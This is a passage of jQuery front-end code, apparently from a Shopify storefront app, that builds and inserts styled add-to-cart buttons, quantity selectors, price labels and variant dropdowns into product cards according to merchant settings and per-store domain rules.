                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class="arrow up eosh_up plus inc">▲</button><button style="" class="arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="${APP_BASE_URL}/images/cart.svg" alt=""><p style="color: ${settingdata.custom_text_color || '#808080'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
    
                                // console.log(settingdata.select_button_style);
                                
                                if(!currentVariant.available){
                                    if (settingdata.show_hide_sold_out_button == 1) {
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    } 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    icon = `<div class="eosh_prod-card eosh_tenth"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `  <div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ``}<button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}"><svg width="40" height="40" viewBox="0 0 40 35" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="button-icon" d="M32.4398 15.6074C36.5391 15.6074 40 12.1911 40 8.06186C40 3.93264 36.5839 0.516357 32.4398 0.516357C28.3106 0.516357 24.8942 3.93264 24.8942 8.06186C24.8942 12.2208 28.3106 15.6074 32.4398 15.6074ZM12.0758 24.8759H29.4097C29.9889 24.8759 30.4939 24.4006 30.4939 23.7619C30.4939 23.1232 29.9889 22.6479 29.4097 22.6479H12.3283C11.4816 22.6479 10.9618 22.0537 10.8281 21.1477L10.6053 19.5881H29.4395C30.9842 19.5881 31.9792 18.9345 32.5439 17.6571C31.2662 17.6571 30.0631 17.4046 28.9491 16.9145C28.7265 17.2116 28.4441 17.3452 28.0284 17.3452L10.2636 17.3601L9.00114 8.74514H22.9039C22.8296 8.06186 22.8741 7.17064 22.9781 6.50229H8.67436L8.407 4.61593C8.24364 3.47214 7.84257 2.89293 6.32757 2.89293H1.09914C0.505 2.89293 0 3.41279 0 4.00693C0 4.61593 0.505 5.13579 1.09914 5.13579H6.11957L8.49614 21.4448C8.808 23.5539 9.92207 24.8759 12.0758 24.8759ZM32.4547 12.9635C31.9349 12.9635 31.4743 12.607 31.4743 12.0574V8.96793H28.6374C28.1324 8.96793 27.7311 8.55207 27.7311 8.06186C27.7311 7.57171 28.1324 7.15579 28.6374 7.15579H31.4743V4.08121C31.4743 3.51671 31.9349 3.16029 32.4547 3.16029C32.9746 3.16029 33.4199 3.51671 33.4199 4.08121V7.15579H36.2571C36.7621 7.15579 37.178 7.57171 37.178 8.06186C37.178 8.55207 36.7621 8.96793 36.2571 8.96793H33.4199V12.0574C33.4199 12.607 32.9746 12.9635 32.4547 12.9635ZM13.2492 32.0946C14.586 32.0946 15.6554 31.04 15.6554 29.6884C15.6554 28.3516 14.586 27.2821 13.2492 27.2821C11.8975 27.2821 10.8429 28.3516 10.8429 29.6884C10.8429 31.04 11.8975 32.0946 13.2492 32.0946ZM27.1519 32.0946C28.4889 32.0946 29.5581 31.04 29.5581 29.6884C29.5581 28.3516 28.4889 27.2821 27.1519 27.2821C25.8003 27.2821 24.716 28.3516 24.716 29.6884C24.716 31.04 25.8003 32.0946 27.1519 32.0946Z" fill="#00B35D"/></svg></button></div></div>`; 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'squarepluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_fifth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'roundpluseicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="24" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M12.808 0.207936V11.0319H23.152V12.7839H12.808V23.6559H10.936V12.7839H0.616V11.0319H10.936V0.207936H12.808Z" fill="white"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'blackicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_sixth">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
    
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                
                        // ✅ Styling                
                        $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                        $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                        $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                        $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                        $('.square').css("background-color", `${settingdata.custom_button_color}`);
                        $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                        $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
                        $('.inc ,.dec').css("background-color", `${settingdata.custom_puls_minus_color}`);
    
                        $('.eosh-dropdown1').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval1 = $(this).val();
                    
                            let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                            if (dropdownval2 === undefined ) {
                                dropdownval2 = '';
                            }
                            let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                        
                            var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                            selectedtitle  = selectedtitle1.replace(/\/$/, '')
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                optionvalue = $(this).text().replaceAll(/ /g,'');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                                else{
                                    var messageError = 'product is  unavailable';
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });
    
                        $('.eosh-dropdown2').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval2 = $(this).val();
                            let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                            let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                            optionvalue = $(this).text();
                            optionvalue =    optionvalue.replace(/\/$/, '');
                            selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                var optionvalue = $(this).text().trim().replace(/\s/g, '');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });    
                    
                    }  
                }


                // if( window.location.pathname == '/'){    
                //     if(settingdata.show_widget_home == 1){ 

                //         var handle='';
                //         var allvartiants='';
                //         var headoption ='';
                //         var productdata  = JSON.parse(productsData);
                        
                //         for (var i = 0; i < productdata.length; i++) {
                //             handle = productdata[i].handle;
                //             allvartiants = productdata[i].variants;
                //             headoption = productdata[i].options;

                //                 var hiddehtml = ``;
                //                 var hidden=``;
                //                 $.each(allvartiants, function (key, value) {
                //                     var title=value.title;
                //                     if (title=='Default Title' && domain !== 'mfr21f-0d.myshopify.com'){
                //                         return false;
                //                     }
                //                     hiddehtml += `<option  value=${value.id}>${title}</option>`;  
                //                     hidden =`<select style="display:none;"  id="eosh-hiddenDropDown" class="" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: normal; font-style: normal; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif; font-size: 14px; color: rgb(51, 51, 51); background-color: transparent; border-width: 1px; border-color: rgb(51, 51, 51); border-radius: 0px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                //                             ${hiddehtml}
                //                             </select>`; 
                //                 });
                //                 if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                //                     $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(hidden);
                //                 }                                                                   
                //                 var labelDropDown1 = null;
                //                 var dropDown1 = [];
                //                 var labelDropDown2 = null;
                //                 var dropDown2 = [];
                //                 var labelDropDown3 = null;
                //                 var dropDown3 = [];
                            
                //                 $.each(headoption, function(key,variantName){
                //                     if (key == 0) {
                //                         labelDropDown1 = variantName.name;
                //                         $.each(variantName.values, function(id,variantValue){
                //                             dropDown1.push(variantValue);
                //                         });
                //                         let html = ``;
                //                         for (var x  of dropDown1) {
                //                             var y=  x;
                //                             if (y =='Default Title'){
                //                                 return false;
                //                             }
                //                             x=  x.replace(/\s/g, '')
                //                             html+= `<option value=${x}>${y}</option>`;
                //                         }
                //                         var dataselect =`<div id="labelDropDown1" class="labeldropdown1">${labelDropDown1}</div>
                //                         <select  id="eosh-dropdown1" class="eosh-dropdown1">
                //                             ${html} 
                //                         </select>`; 
                                    
                //                     } else if (key == 1) {
                //                         labelDropDown2 = variantName.name;
                //                         $.each(variantName.values,function (id, variantValue) {
                //                             dropDown2.push(variantValue);
                //                         });
                //                         let html1 = ``;
                //                         for (var x  of dropDown2) {
                //                                 var y=  x;
                //                                 x=  x.replace(/\s/g, '')
                //                             html1+= `<option value=${x}>${y}</option>`;
                //                         }
                //                         var dataselect =`<div id="" class="labeldropdown2">${labelDropDown2}</div>
                //                         <select  id="eosh-dropdown2" class="eosh-dropdown2">
                //                             ${html1};
                //                         </select>`;
                //                     }else {
                //                         labelDropDown3 = variantName.name;
                //                         $.each(variantName.values,function (id, variantValue) {
                //                                 dropDown3.push(variantValue);
                //                             });
                //                         let html2 = ``;
                //                         for (var x  of dropDown3) {
                //                             var y=  x;
                //                             html2+= `<option  value="${x}">${y}</option>`;
                //                         }
                //                         var dataselect =`
                //                         <div class="labeldropdown3" >${labelDropDown3}</div>
                //                         <select  id="eosh-dropdown3" class="eosh-dropdown3">
                //                             ${html2}
                //                         </select>`;
                //                     } 
                //                     if(settingdata.show_hide_varsize_color == 1){
